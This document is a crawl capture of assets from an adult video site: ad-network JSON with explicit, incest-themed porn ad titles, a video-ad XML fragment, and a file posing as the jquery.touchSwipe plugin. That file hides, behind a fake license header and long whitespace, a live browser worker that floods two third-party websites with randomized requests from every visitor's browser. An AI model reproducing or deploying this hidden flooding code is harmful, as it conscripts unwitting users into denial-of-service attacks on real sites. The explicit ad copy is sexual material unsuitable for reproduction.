N2Qtj5VI1cMAEBAMG7kAIbVDq4SCj4EFAAuQHGgZ86l0eYRwwoIceAKI5j4EIcQe4t7h92ycYYghAjmAMX4qIp4hyo6b_8j4f4Iw7Rahk5EBYkhwRfunVDrQov0KYOjRZlZ87.7zntAzLfFzWNPcO07doRpUSUw6KUSiTmVFMAVE4iBXaK8n_8blduAgQAAA--&cb=e2e_6973ecd2f23983.46509612","title":"I'm online right now in Sniffies.com","description":"Meet me now in Columbus","brand":"Sniffies.com","original_url":"https:\/\/tr.sniffies.com\/be90c594-a9f3-4f2f-86a7-6c8e5c3c01c0?campid=7866294&varid=123509834&source=daddygayporn.vip&keyword=&tags=zboys,top,telegram,t,me,gaywebcam,chaturbate,boy,11&siteid=835399&zoneid=4016606&catid=118&country=USA&format=&cost=0.00001&tag=[base64]","image_position":"50% 50%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/b3f5a41736136b409d798eef74e59d455823a164.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/db088c2afcd04734e3520d06265ef472f000607d.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA41U23KjOBD9FV78uJQaidtjZuPZ7HqNp9aJx8kLJZCwSQTIuiSDSx._As84qXlKNYUufc7pVldLaRoDTjKH3NEYqRf4ZhF99d_z0PahpqPta8HDeuj8nlG0fvHj.nzztr6todiSaD2SH.stGYv7R7v.k7z9.3wzjwv8lTZNK1pqOFvgW01t2eqyUZyXjOsXM8hFlFwh3RUyI7qhagX3gHroTdtbatqhn2QkjaIEPih8BHTvgKsAtWaoaSe9K70c1W_21OiSmkX8RdtK16qVE72UVGtzVIM9HGER33rKoFhR3RXF_u6puCueKIlr_DCedzCC7XoxiGE4CfZtz4qn7zFCoOR.a5Vkq2SH1Gn1D97d7.Dh_N3Kk7Cd1rMjlXhrBVtPGNlvBEIKSzmcpDlh25muI1oPQmK_EGcysFXcHXbieb287zeduWhPccQ8BcFQZgooKi_1u9Pr.2m9eyxsXp_Z8ctf9803Ipf_Jceyjs9G50ZksVouD38j1rJVStWGK95RvOdjQ0dq.4r2.4bbV2rVptu9NY.fql90qR9BkCQo.RQFXygQIYwwjtGnSORC2tLxYWrUsqFdK0bW1i9lw14QASid721IkzxCJCeJY5Sx8UBHOag.fG2lgywESMIUQkgzdw3vfubuALJJArmEzIMDb85hHDlUVQknBMcki3kOGUCTphgR7heINtijI3euhlGHvlunPCIgeeaiJPcZuWB2Bd4VGC74QdEuMEHHA5_eG6982wb1kRqrKn9DAo8NAALnJdFsMSQxgenqkhh5wdRNvl_ZXswf6OcMYCa6CBKfVeRi7yGe8bC9.YB_t2gOEaLlH7FDIYLph1B61dNj78s837tQcSq0ep2eibk2F8J74Fcfb7NyeZZHOM3zvMmYrzVhMakaHCW4qZu6Rtn_IggBOYwEAAA-&cb=e2e_6973ecd2f25ee5.91648341","title":"I'll Do Anything My Stepdad Wants if He Keeps My Secret","description":"I Need My Stepdaddy","brand":"SayUncle","original_url":"https:\/\/join.sayuncle.com\/track\/MzAwMDc1NS42My4xMS4yNTYuMC4wLjAuMC4w?affiliated=sau_is_free_desktop&affiliatem=sau_isfree_mobile&continuationd=pa2261_desktop&continuationm=pa2261_mobile&autocamp=7751368&nats_at[subscription_passthrough1]=[base64]&nats_at[subscription_passthrough2]=4016606&nats_at[subscription_passthrough3]=120303350&nats_at[subscription_passthrough4]=SayUncle_familydick_fdk0411_","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/7f17c2a94335d7b9beea7f1b67ab5757756476bf.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/7441a84477bdfebc40a8da9b9f15c0a7988bc425.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA41Uy3KjOBT9FTZeNqW3YJmeuDszbpNU23EeG0q8bBIBMhLJ4NLHzwX3uFO9SolCj3vOuUfiCiliHgvkkT84Z.yCXi3IN3heuroNrRqHNtdlmHcNrLle5a_Qr09X7.vrHCcbRtYj.3e9YWOyfRrWf7H3Hy9Xc7.g31RV1bpWriwW9NqqIa1tWvVlmRalfXWdWRBxgTQXyIxouqzWJQDyrnV1OyhXd.0kYxSWQn5Q.AhoLoAvFwE1uC5XjYGQPG8VFlvlbKrcgn.1Q2bzvjYTPTXKWnfou2F_wAt.DZSuL5LsJkkeb56Tm.RZMZ7T._G0wyMemlZ31lqji7vn5MfPFUcI9.ZxM_SmWIkd6o.rf.huu8P3p4fBHPXQWDsHpKGbQRfrCWPaW41QT43pjsYd6dC4pmHWdtpQmOgT64oVb_Y7_bJebtvbxp21pzx6HmJdoMglOMlA6s8g6MMw3z0lQ5yfisPX79vqjpnlT3FIc35yNnY64v1yuf8bFTVQZKXE411dq76qttvNw2P9oI7qRTWCyJIcd._V06fOj5zPjyEsBBKfotAzBRNEpZTsc9.JnUkbNd5PhZpWqqn1WNT5a1oVr4jGUeqhtqEmYoJYzIQvVFGMezWarm_Dt9p4HIUYi1DiEMvIX9L7X949xtEkgbxgc.[base64].g3y3Kx9XlGUUcSmxoiKnUSwVyzNcRBGvJGf_AR.2UduMBAAA&cb=e2e_6973ecd2f280b3.86784664","title":"My Daddy and his friend teach me how to fuck","description":"I Need My Stepdaddy","brand":"SayUncle","original_url":"https:\/\/join.sayuncle.com\/track\/MzAwMDc1NS42My4xMS4yNTYuMC4wLjAuMC4w?affiliated=sau_is_free_desktop&affiliatem=sau_isfree_mobile&continuationd=pa1767_desktop&continuationm=pa1767-mobile&autocamp=7695960&nats_at[subscription_passthrough1]=[base64]&nats_at[subscription_passthrough2]=4016606&nats_at[subscription_passthrough3]=120377740&nats_at[subscription_passthrough4]=SayUncle_familydick_fdk0398_","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/4d82706389e60ddf756bd14ce199154f5d1b0e3d.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/c5cab2f75aaefcfd3d8e428c7b96d50cf856e4ba.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA41UTVPbMBD9K77k6tFK8keOtEBpaQzTQAJcMrKtJKaSpVgy1Bn9.K4TGpieGHms1e7bt887K2dZAixNAwlb762bsLMJvcTn2TRt7MTQt5WScWU0.nwnqt.4z_Znr7PzCoo5p7OB_5nN.VDcPfazr_z15_PZYZ.wS7FeN6oRXtYTdu5Ev2rcat1Juaql..2NndD0BNEnyAGhTdkoiYDKtL5pe.Eb0440VlCawweGjwD9DjgRiN6bSmiLoez4qehshXcr4SfJF9eXruoaO6avrHDObzvTb7YwSc4xxXR1UV4VxcPVU3FVPAmeVOx.2C9ggF63yiitd76.fSp.3s4TQqCzD_O.s_V1uiDd7voHW9wt4H6_7O1O9dq5QyCzbN6rejZibHujCOmYtWZn_Y712mvNnTPKMjyoPTf1daI3C_U8u7hrb7Q_co911MEEVZPcF1CUSPV_EPnRrBaPRT.t9vX2y7e79S23F7_S7apK9t5NvcqT7uJi853UDaa8lLJZLtm8WWZlQzWVy3LZCzEM.xuZikG9rh8_1T967B8nkKbkcy1nxxSghBGAJP9UEj8mzcVwPw7qyjab0nhvtBtNwvJVwNGGLJ1Swqc8DbWo62EjBmu6Nn5pbIA8BkjjDGLI8nCqHt6kB4B8pCAh5YctAK4QGKOBlGUqOWcJzxM5hRxgnWWMcIkHItYM0TTsSzO4GId11EEpo.jMgFAeokMowlDkpZKbTujIR1pGKO9Vlji1UbUVvu9KvCARYiOAKISjDBISSBOO4kjgCZlClqEqGv6pPS78oDcLAIOonkKKAmhIMMIx435.9gH_vuibERMYX4TwE5Ub2rqpDjcu7qRQrnsZfxCHthwT3mu.YKmb65BzkclpmeXYryrhshI0z2uGHpnSipZ_ASbJh_CGBAAA&cb=e2e_6973ecd2f2a093.60145456","title":"A Stepfather's Work Is Never Done","description":"Asses on the Line","brand":"SayUncle","original_url":"https:\/\/join.sayuncle.com\/track\/MzAwMDc1NS42My4xMS4yNTYuMC4wLjAuMC4w?affiliated=sau_is_free_desktop&affiliatem=sau_isfree_mobile&continuationd=pa2281_desktop&continuationm=pa2281_mobile&autocamp=7751366&nats_at[subscription_passthrough1]=[base64]&nats_at[subscription_passthrough2]=4016606&nats_at[subscription_passthrough3]=120301158&nats_at[subscription_passthrough4]=SayUncle_pigbottoms_pig038_","image_position":"50% 50%","size":""}],"ext":[]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?native-settings=1&idzone=4016606&cookieconsent=true&&scr_info=bmF0aXZlYWRzfHwy&p=https%3A%2F%2Fzboys.top%2Ftelegram-t-me-gaywebcam-chaturbate-boy-11%2F
body_size: 5998
content:
{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":4,"itemsPerCol":1,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"transparent","widget_width":"3230px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"450px","image_width":"800px","text_margin_top":"3px","text_margin_bottom":"3px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"16px","title_font_color":"#000000","title_font_weight":"normal","title_decoration":"none","title_hover_color":"#0000FF","title_hover_font_weight":"normal","title_hover_decoration":"none","description_font_size":"14px","description_font_color":"#555555","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#0055FF","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":1,"header_is_on_top":1,"header_text_align":"right","title_enabled":1,"description_enabled":0,"image_border_size":"","image_border_color":"","text_align":"left","customcss_enabled":0,"customcss":null,"header_enabled":1,"mobile_breakpoint":450,"spacing_v":10,"spacing_h":10,"zoom":1,"mobile_rows":2,"mobile_cols":2,"use_v2_script":1,"text_enabled":1,"mobile_image_width":800,"mobile_text_box_size":90,"mobile_text_enabled":1,"mobile_text_position":"bottom","mobile_image_height":450,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"90px","widget_height":"570px","brand_enabled":1,"brand_font_size":"11px","brand_font_color":"#555555","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/b3f5a41736136b409d798eef74e59d455823a164.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/db088c2afcd04734e3520d06265ef472f000607d.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA41Uy3KjOBT9FTZeDqU3eJnuuCfTbuOuceJ2snEJJGwSAbIeyeDSx4_APU5qVilR6HHPOfdw64osoxCzPIBwdE7bGb6ZoW_xee6bLrV88F2lZFr1bTxzhlcvcV6db95WtxUsNgStBvLPakOG4v7Rr76Stx_PN9M8w994XTeq4U6KGb613O8bu6.NlHsh7Yvr9QyxK6S9QiZE25eNkhFQ9Z1rOs9d03ejjOYIMfhB4SOgfQdcBbh3fcVbHUPZ5VPjYced3XM3o1.sL21lGj3S95pb646m94cjnNHbSOmNKMq7otjdPRV3xRMntMIPw3kLB.jbTvWq709K_NyJ4ukXBQAavdt4o8WSbYE5Lb_j7f0WPpx_eX1SvrV2CmQab7wSqxGju7UCwGCt.5N2J.xb17bE2l5pHDfqTHqxpO1hq55Xi_tu3bqL9phHTUuoBMhdAYsySv0_GPXjsto.Fn5encXxy5_39U.iF3.z476iZ2fnTuXULBaHv4BoxDLjZi2NbDneyaHmA_ddybtdLf0r92bdbt_qx0_VD13qRwBkDLBPUfCFAhHAAGMKPkUiF9KGDw9jo.5r3jZqEE31sq_FCyAQ7kPsbZixOQJkTlgQXIjhwAfdmy59bXSAeQohSzOYwiwP1_Tht_cAYT5KgMDINAUYRwgYowDKkklCMCU5lXOYQ1hnGQZExg3gNY5oFM5lP9g0duvoA0EyzwNi8.goJFMoiaHESSUPhreJS1qZRHtvsoxtm1RH7rwp4w1JIjaBMBnzg2lQyCiB49UlFETBLLpC4T.3l5Ff0RDGYHSPIIuuUKAxQiLjYXPzAf8.0JQiBYs_aAApgOMLgOyqZ4culnm6d6mRXFnzOv4mptpcCO.JX2O.9TJwVtWMZCzKSIkpAkhkhNAaxhJXIM__BeuVj5KMBAAA&cb=e2e_6973ecd2f33c23.50485738","title":"I'll Do Anything My Stepdad Wants if He Keeps My Secret","description":"I Need My Stepdaddy","brand":"SayUncle","original_url":"https:\/\/join.sayuncle.com\/track\/MzAwMDc1NS42My4xMS4yNTYuMC4wLjAuMC4w?affiliated=sau_is_free_desktop&affiliatem=sau_isfree_mobile&continuationd=pa2261_desktop&continuationm=pa2261_mobile&autocamp=7751368&nats_at[subscription_passthrough1]=[base64]&nats_at[subscription_passthrough2]=4016606&nats_at[subscription_passthrough3]=120303350&nats_at[subscription_passthrough4]=SayUncle_familydick_fdk0411_","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/7f17c2a94335d7b9beea7f1b67ab5757756476bf.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/7441a84477bdfebc40a8da9b9f15c0a7988bc425.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=[base64].Hqrp1kjICc8Q8KHwHNBfDlIiAG10nRmODi56OGzVY4mwu3oF_tUFjZ12ai50ZY6w59N.wPcEGvA6Xry6y4ybLHm.fsJnsWhEp8P552cIRD0.rOWmt0efec_fi5ogDA3jxuht6UK7YD_XH1D95td_D.9DCYox4aa2cHN3gz6HI9YUx7qwHosTHd0bgjHhrXNMTaThscFvpEunJFm_1Ov6yX2_a2cWftKY6ep1CXIHEZzIog9acz6Iep3D1lQypP5eHr9211R8zyJzvkkp6cTZ1OaL9c7v8GZR0ovBLs8a6uRV9V2.3m4bF.EEfxIhqGuELH3Xv19Kn6oXP9CICMAfYpCj5TIAKYc04.[base64]&cb=e2e_6973ecd2f35f22.70962862","title":"My Daddy and his friend teach me how to fuck","description":"I Need My Stepdaddy","brand":"SayUncle","original_url":"https:\/\/join.sayuncle.com\/track\/MzAwMDc1NS42My4xMS4yNTYuMC4wLjAuMC4w?affiliated=sau_is_free_desktop&affiliatem=sau_isfree_mobile&continuationd=pa1767_desktop&continuationm=pa1767-mobile&autocamp=7695960&nats_at[subscription_passthrough1]=[base64]&nats_at[subscription_passthrough2]=4016606&nats_at[subscription_passthrough3]=120377740&nats_at[subscription_passthrough4]=SayUncle_familydick_fdk0398_","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/4d82706389e60ddf756bd14ce199154f5d1b0e3d.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/c5cab2f75aaefcfd3d8e428c7b96d50cf856e4ba.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA41UTVPbMBD9K77k6tHqwx9HWqC0NIZpIAEuGdlWElPJUiwZ6ox.fGWHBqYnRh5rpX3v7fOO5DRlQJLEI79zztgZOZvhy_A866aNLR_6tpIirrQKe67j1e8wzw9nr_PzCooFxfOB_pkv6FDcPfbzr_T15_PZNM_IJd9sGtlwJ.oZObe8Xzd2vemEWNfC_nbazHBygqgTZEIoXTZSBEClW9e0PXeNbkcZwzHO4IPCR4B6B5wEeO90xZUJqfT4qWGz5c6uuZuxL7YvbdU1ZqSvDbfW7Trdb3cwY.eBoru6KK.K4uHqqbgqnjhlFbkfDksYoFet1FKpvatvn4qftwuGEHTmYdF3pr5OlqjbX_8gy7sl3B9WvdnLXlk7JVJDFr2s5yPGtDcSoY4Yo_fG7UmvnFLUWi0NCQt5oLq.Zmq7lM_zi7v2Rrmj9lhHTiHIGmWugKIMUv8ng34Iq.Vj0efVod59.Xa3uaXm4leyW1fs4GzuZMa6i4vtd1Q3gfJSima1IotmlZYNVlisylXP.TAcbkTCB_m6efxU__CxfxRBkqDPtZwcKYARQQAs.xSJHkkLPtyPB3Vtmm2pndPKjiEi2dqHow1pkmNEc5r4mtf1sOWD0V0bvzTGQxYDJHEKMaSZP1X3b9Y9QDZKIJ_QafIQhveEYI_KMhGUEkYzJnLIADZpShAVYYH4hgQ09odSDzYOh3X0gTHBYTMFhKmPplQUUpETUmw7riIXKREFe6.iDKc2qnbc9V0ZLkgUsBFAFCpPNpBnkDAazCFPGcohTYMr7P.5PY7wQW8RQEgG9xiSYAB7FjI0MO4XZx_w7wO_BTGC8YUQPUnZoa2barpxcSe4tN3L.IOY2nIkvNd8CaVurn2Oc1pmHLEMlaHBVVXWGxAs5wTXGc7JX0bYskOGBAAA&cb=e2e_6973ecd2f38008.50352374","title":"A Stepfather's Work Is Never Done","description":"Asses on the Line","brand":"SayUncle","original_url":"https:\/\/join.sayuncle.com\/track\/MzAwMDc1NS42My4xMS4yNTYuMC4wLjAuMC4w?affiliated=sau_is_free_desktop&affiliatem=sau_isfree_mobile&continuationd=pa2281_desktop&continuationm=pa2281_mobile&autocamp=7751366&nats_at[subscription_passthrough1]=[base64]&nats_at[subscription_passthrough2]=4016606&nats_at[subscription_passthrough3]=120301158&nats_at[subscription_passthrough4]=SayUncle_pigbottoms_pig038_","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/317639452f22027627bfaad336510fe1c68b9bb6.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/a8b2f585bccaff8bc0ecbeb183628f1d43bc2f7d.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA11T23KbMBD9FV78WEZ34LHNpWk9sTu1Yyd58YAQl4aLLIRTGH18F.ykmQy20O6ePdKeXQLOQ4KEw66wVncL.nVBbuGXxlaxv75sazDKaZFVKV98XegFvZULeo0xxwsiXtQARiRkYXMiC9KQKEOMRWFxHLgAQGfkoWg728S1AmQap.mQx4NuTeOfSg2IU2zK2JZtcyjTMzHiOEQhhGTbnJTpINYdrInlS9nkAGlNukruVqvHu.fV3eo5ZlzSh2Hc4QH3dX2sjrWtbLrkCGGjHze90elS7JA5Ln_S3XaHH8Z9r49VX3fdHAg03fRVej9hdLOuEDJU6_ao7ZH2ta1r1nVtpSkY1chaYK7zXfXn_mbbrJvqzD2dc97iKkWhXeFVAlSfg8APW7l7WvWRHNPi2_dt9ovpm9.iOEg.2i6yVcjNzU3.A6UlpDRlLJrthq73A81Uvz.pPS33ZFRkr5Js8_yaPX0Bpca2UWf9GMJCoEl6CU3MWzO86XpWtLNgIB9N3etKe8kKKadRdG7oK.gLrhndN9ZMHX7YwGQIG.cwI9dj0g7dglzZVk.rqlRu4nrawh_aTK6gw68qkbNTFrHtTQKXAQMyYcXYOeRwICKCWMSE.zwWDoc.xsIPsI.D0L3PhLtUB55wokBOsPkFEwycjlLiUJIIxRjlLOQqwiHGWRBQxBQYKM4ooImbS_ChgDkbOW92eODw3urxrFcr770S738dHmA9jD3n2CWdY8EZXAk5xlGEgwDuQhxB7hKfnumGlx2GIMQIc4Q4PvudA4k_oP8_5CPF.d0NTVrK.aPxjYqrzpymb3WWwL0fCsecgH.9dFkUhElGkyygJFUYhUplWILoGaGpDMU_245qxQcEAAA-&cb=e2e_6973ecd2f3a353.81456016","title":"Craigslist for Sex in Columbus Tonight\ud83d\ude18\u2764\ufe0f","description":"Rich Mature Cougars in Columbus Want to Meet You Tonight\ud83d\udc49\ud83e\udd70","brand":"Rich-Mature-Cougars.com","original_url":"https:\/\/date4x.com\/im\/click.php?c=1151&key=96chtg2ch2n29f04498hqy56&src_hostname=daddygayporn.vip&variation_id=115051808&conversions_tracking=[base64]&zone_id=4016606&category_id=118&cost=0.01&site_id=835399&keyword=&country=USA&tags=zboys,top,telegram,t,me,gaywebcam,chaturbate,boy,11","image_position":"50% 50%","size":"300x300"}],"ext":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18
body_size: 2307
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://www.danlingfuyou.com?key={{RAND}}',
                        'https://www.danlingfuyou.com?{{RAND}}',
                        'https://www.danlingfuyou.com/index.php?{{RAND}}',
                        'https://www.chinabuses.com/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://go.xlivrdr.com/api/models/vast?affiliateClickId=ordNbHNNXHZNHNZa45c3U0yzSz2umnltoquspdK5001rpXSurpdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldM6V0rpnZ555yyz6VcTaU3Z7zz3U0XV7W6Xa62U8OdK5mgVljMETnOmrdK6V0rpXSuldK6V01ld08tN1NjnOldK6V0rpXSuldK6V0rpnSulcVYNu9czdhBGTfP4pER6h_c5zts9tl85rEEgI0didK7jana7eeuq6a7e26iWbWmy3fObOfiuqu1wfY-&ax=0&campaignId=194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820&campaignType=smartpop&creativeId=2165edf048ca04bb446e7ca495b29d1b6db0bdcc27402365d075128dff275437&duration=00%3A00%3A30&iterationId=1253231&masterSmartpopId=2683&noc=1&p1=7771752&p2=daddygayporn.vip&p3=4401028&ruleId=149&skipOffset=00%3A00%3A05&smartpopId=5520&sourceId=4401028&tag=men&trafficType=preroll&usePreroll=true&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35347&videoType=ol
body_size: 737
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><VAST version="4.2" xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns="http://www.iab.com/VAST"><Ad id="1" adType="video"><InLine><AdSystem version="1">stripcash.com</AdSystem><Impression id=""><![CDATA[https://go.xlivrdr.com/abc.gif?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_testtoggleTab_1&action=toggleTab&affiliateClickId=[base64]&campaignId=194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820&campaignType=smartpop&chatTab=private&creativeId=2165edf048ca04bb446e7ca495b29d1b6db0bdcc27402365d075128dff275437&iterationId=1253231&landing=landingVAST&masterSmartpopId=2683&modelId=232094761&noc=1&onlineModels=Krizzly666&p1=7771752&p2=daddygayporn.vip&p3=4401028&referrer=https%3A%2F%2Fzboys.top%2Ftelegram-t-me-gaywebcam-chaturbate-boy-11%2F&ruleId=149&segment=hls-Krizzly666-1&smartpopId=5520&sourceId=4401028&stripcashR=1&tag=men&trafficType=preroll&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35347]]></Impression><AdTitle>Edging</AdTitle><Creatives><Creative sequence="1" id="1"><UniversalAdId idRegistry="unknown">unknown</UniversalAdId><Linear skipoffset="00:00:05"><Duration>00:00:30</Duration><MediaFiles><MediaFile id="1" delivery="progressive" type="video/mp4" width="720" height="960"><![CDATA[https://video.sacdnssedge.com/video/ol_24cb4651c54c29ffac12382149ff5c18.mp4]]></MediaFile></MediaFiles><VideoClicks><ClickThrough 